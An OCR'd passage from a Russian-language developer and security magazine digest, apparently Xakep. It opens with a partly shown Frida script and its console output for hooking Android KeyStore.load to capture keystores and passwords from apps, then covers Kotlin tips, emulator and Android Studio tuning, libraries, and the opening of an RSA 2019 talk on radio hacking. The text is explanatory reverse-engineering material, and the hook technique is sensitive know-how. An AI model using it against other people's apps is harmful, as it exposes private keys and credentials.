

Извлекаем SSL-сертификат приложения из KeyStore Extracting Android KeyStores from apps - статья об извлечении SSL-сертификатов из приложения с помощью Frida.

Окно отзыва разрешений у старого софта

Многие приложения хранят приватные данные в KeyStore — специальном хранилище, позволяющем зашифровать и надежно защитить данные с помощью хардварного ТЕЕ-модуля смартфона (если такой присутствует). Напрямую извлечь эти данные в большинстве случаев не удастся. Но вместо извлечения данные можно перехватить.

KeyStore имеет методы load(KeyStore.LoadStoreParameter param) и load(InputStream stream, char[] password) для извлечения данных из хранилища. Мы можем переписать код этих функций с помощью Frida и сохранить данные на своей машине. Код скрипта для Frida выглядит так:

#### setTimeout(function() {

Java.perform(function () { keyStoreLoadStream = Java.use('java.security.KeyStore')['load '].overload('java.io.InputStream', '[C');

#### /\* Переписываем функцию Keystore.load \*/ keyStoreLoadStream.implementation = function(stream, charAr



#### $\}$ );  $\},0);$



Кроме этого скрипта, также понадобится скрипт, работающий на компе (именно ему приведенный выше скрипт отправляет данные с помощью функции send). Как работать с Frida и запустить скрипт, мы уже рассказывали в статье «Инъекция для андроида».

#### [.] Attaching to device...  $[.]$  Spawning the app... [.] Attaching to process...

▶./frida-extract-keystore.py

[.] Launching js code... (run the app until needed, close it and then kill this script)

[+] Hooked keystore1... [+] Cert Type: PKCS12

[+] Password: [+] Writing to file: keystore1.jks

[+] Hooked keystore2... [+] Cert Type: PKCS12

 $^{\wedge}$ C

Exiting now

[+] Password: [+] Writing to file: keystore2.jks

Результат работы скрипта

#### **РАЗРАБОТЧИКУ**

#### Более удобный if-else для Kotlin Kotlin: when if-else is too mainstream - краткая заметка о том, как создать

более удобный аналог оператора if-else, который можно использовать так:

 $val$  condition = true val output = condition then  $\{ 1 + 1 \}$  elze  $\{ 2 + 2 \}$ 

Реализация такого «оператора» умещается в десять строк:

infix fun <T>Boolean.then(action : () -> T): T? {



else null }

infix fun <T>T?.elze(action: () -> T): T {  $return if (this == null)$ 

action.invoke() else this  $\}$ 

Ключевое слово infix используется, чтобы функции-расширения then и elze можно было вызывать без необходимости ставить точку перед ними.

How Reified Type makes Kotlin so much better - краткая статья о том, как параметры вещественного типа могут облегчить твою жизнь. В официальной документации приводится только один пример использования такого типа параметров - для облегчения передачи классов внутрь функции. Например, вместо того чтобы писать так:

#### private fun <T : Activity> Activity.startActivity( context: Context, clazz: Class<T>) { startActivity(Intent(context, clazz))  $\}$

startActivity(context, NewActivity::class.java)

можно написать так:

 $\}$ 

 $\}$ 

#### inline fun <reified T : Activity> Activity.startActivity( context: Context) { startActivity(Intent(context, T::class.java))

startActivity<NewActivity>(context)

Но на этом полезные качества вещественных типов не заканчиваются. Еще один пример — функция для получения данных из бандла:

fun <T> Bundle.getDataOrNull(): T? { return getSerializable(DATA\_KEY) as? T

 $\}$  $val$  bundle: Bundle? = Bundle() bundle?.putSerializable(DATA KEY, "Testing") val strData: String? = bundle?.getDataOrNull() val intData: Int? = bundle?.getDataOrNull() // Crash

Последняя строка приведет к падению приложения, так как не совпадают ожидаемый тип данных и тип, возвращаемый функцией. Исправить это можно так:

private inline fun <reified T> Bundle.getDataOrNull(): T? { return getSerializable(DATA\_KEY) as? T

val bundle: Bundle? = Bundle() bundle?.putSerializable(DATA KEY, "Testing") val strData: String? = bundle?.getDataOrNull() val intData: Int? = bundle?.getDataOrNull() // Null

Также вещественные типы можно использовать для эмуляции перегрузки методов на основе возвращаемого значения (Kotlin и Java по умолчанию разрешают выполнять перегрузки только на основе аргументов):

inline fun <reified T> Resources.dpToPx(value: Int): T {  $val$  result = TypedValue.applyDimension( TypedValue.COMPLEX\_UNIT\_DIP,

value.toFloat(), displayMetrics)

#### return when (T::class) { Float:: class -> result as T

Int:: class -> result.toInt() as T else -> throw IllegalStateException("Type not supported") }

 $\}$ 

 $\}$ 

}

#### val intValue: Int = resource.dpToPx(64) val floatValue: Float = resource.dpToPx(64)

#### Kotlin и польза null

When You Should Use Null in Kotlin — небольшая заметка о пользе значения null. В среде программистов на Kotlin использование nullable-типов данных

считается дурным тоном. Но автор объясняет, что благодаря особенностям Kotlin (null safety) использование null становится скорее преимуществом, чем недостатком.

Значение null можно использовать для индикации отсутствия какого-либо значения или недоступности данных. И если в Java в этом случае ты легко мог совершить «ошибку на миллион долларов» (например, обратиться к методу null-объекта и уронить приложения), то Kotlin просто не позволит тебе этого сделать. Несколько примеров:

1. Если объект != null, то выполняем код

iuser?.let { handleNonNullUser(user)

2. Не выполняем функцию, если аргумент = null:

fun handleUser(user : User?) { user ?: return // Твой код

 $3.$  Если объект = null, то

val userName = user?.getName() ?: "Unknown"

#### Ускорение эмулятора Android

Android Emulator: Project Marble Improvements - статья разработчиков эмулятора Android об улучшениях в производительности, сделанных в версии 28.1 (эмулятор доступен в сапагу-канале). В целом все достаточно прос-TO:

1. Режим «на батарейке» по дефолту. Раньше эмулятор сообщал работающему в нем Android, что устройство питается от сети, а это приводило к излишней фоновой активности (в частности, система начинала обновлять приложения). Теперь эмулятор «работает» на батарейке.

2. Возможность остановить эмулятор. Появились две ADB-команды, позволяющие полностью приостановить/возобновить работу эмулятора:

#### \$ adb emu avd pause \$ adb emu avd resum

При сборке и установке приложения эмулятор будет разбужен автоматически.

- 3. Оптимизация механизма отрисовки. Новый механизм позволил на 8% улучшить производительность стрессового приложения.
- 4. Оптимизация I/O-кода на macOS. Версия для macOS теперь использует системный вызов kqueue вместо select для мониторинга дисковых операций. Это позволило сократить оверхед с 10 до 3%.
- 5. Headless-режим. Теперь эмулятор можно запустить без интерфейса и вывода картинки на экран. Эту функцию можно использовать для запуска автоматизированных UI-тестов.

#### AVD CPU Usage: Auto-update apps vs Idle

% CPU in 5 min., Line: Min to Max & Box: -1 to +1 stdev with Emulator 28.1.10

500 400 300 % CPU 200 100 0 AC chager - Auto-update apps Battery - Idle

#### и фоновом обновлении приложений. Справа: при работе от аккумулятора

График использования процессора. Слева: при работе от сети

#### Вред (некоторых) выражений Kotlin

Advocating against (some) Kotlin expressions - статья о вреде использования некоторых языковых конструкций Kotlin.

Когда ты программируешь на Kotlin, плагин Android Studio настоятельно предлагает конвертировать все подряд в выражение. Особенно раздражающим это бывает, например, когда плагин предлагает вынести **return** из условного оператора или оператора выбора. Простой пример:



Проблема этого кода в том, что он отрывает контекст от значения. Конкретно этот пример не раскрывает проблему целиком, но представь, что оператор выбора получился действительно длинным и не умещается целиком на экран. Ты видишь кусок кода и задаешься вопросом: а что это вообще?



Тебе приходится проматывать код вверх, чтобы просто узнать, что происходит со значением rawPizza дальше. А теперь представь, что ты читаешь diff на GitHub, который, кроме измененной строки, показывает только три строки кода сверху и снизу.

Вывод: использование подобных выражений ИМЕЕТ СМЫСЛ ТОЛЬКО для однострочных ветвлений, которые просто возвращают значение.



#### **Ускоряем Android Studio**

Is Your Android Studio Always Slow? Here's How to Speed Up Immediately - краткая статья об ускорении Android Studio, интересная только наличием списка плагинов, которые можно безболезненно отключить в 90% случаев: · Android APK Support;

- · Android Games;
- Android NDK;
- App Links Assistant;
- · Copyright;
- · Coverage;
- CVS Integration;
- · Editor Config; · Fabric for Android Studio;
- · Firebase (App Indexing, Services, Testing);
- · GitHub;
- Google (Cloud Tools Core, Cloud Tools for Android, Developer Samples, Login, Services);
- · Markdown Support;
- · Mercurial integration;
- · hg4idea;
- · Settings repository;
- · Subversion integration;
- · Task management;
- · Test recorder;
- · TestNG-J; · YAML.

#### 

- · fridump3 универсальный дампер памяти на основе Frida, совместим c iOS, Android *u* Windows;
- · Stringer инструмент для генерации локализованной базы строк из CSVфайла.

#### 

- ExpandableBottomBar кастомизируемая анимированная панель навигации для нижней части экрана приложения;
- bubble-navigation еще одна панель навигации;
- · android\_dbinspector библиотека для просмотра содержимого базы данных приложения прямо на устройстве;
- · Android-BackgroundChart фоновое изображение с графиком; · ShowMoreText - кастомный TextView, позволяющий показывать больше
- текста по клику на ссылку (например, «Подробнее»); · headless-wifi-manager — библиотека для управления конфигурацией Wi-Fi других устройств через Nearby API;
- · crashx очередная библиотека краш-репортинга, показывает окно с информацией об ошибке при падении приложения; • MultiProgressBar — множественный прогресс-бар в стиле Instagram
- Stories; • mr-clean - библиотека для очистки логов от важной персональной информации;
- KBarcode библиотека для реализации сканера штрих-кодов; • ProfileBar — эффектная реализация страницы профиля пользователя/
- автора/героя; • Kaskade — однонаправленный state-контейнер для хранения состояния объектов;
- · audio-visualizer-android библиотека визуализации аудио; · glimpse-android — библиотека для обрезки изображений, учитывающая положение объектов. З-

## RSA CONFERENCE 2019

#### 7 ЛУЧШИХ ДОКЛАДОВ С ТОПОВОЙ ИБ-КОНФЕРЕНЦИИ

Представляем на твой суд семерку докладов, которые мы выбрали из материалов прошедшей в марте 2019 года американской конференции RSA. Это одно из главмероприятий, связанных с кибер-**HbIX** безопасностью, так что выбирать было из чего. Техники взлома, актуальные угро-ЗЫ, МОДНЫЕ ТРЕНДЫ И МЕТОДЫ ЗАЩИТЫ - МЫ постарались сделать подборку максимально познавательной и сбалансированной.



Sandbox

Антон Карев Эксперт по информационной безопасности. Область профессиональных интересов - технологическая разведка, аналитика в сфере ИБ и искусственный интеллект vedacoder@mail.ru

#### РАДИОХАКИНГ: ВЗЛАМЫВАЕМ ІОТ И ОТ ЧЕРЕЗ SDR

RF Exploitation: IoT and OT Hacking with Software-Defined Radio



Что общего между атакой на сирену, предупреждающую о торнадо в Далласе, взломанными электрическими скейтбордами и небезопасными умными дверными замками? Уязвимые протоколы радиосвязи! Количество IоТ-устройств растет угрожающими темпами. В софте, используемом этими многочисленными устройствами, отсутствуют базовые меры безопасности, которые в обычном компьютерном софте мы считаем само собой разумеющимися.

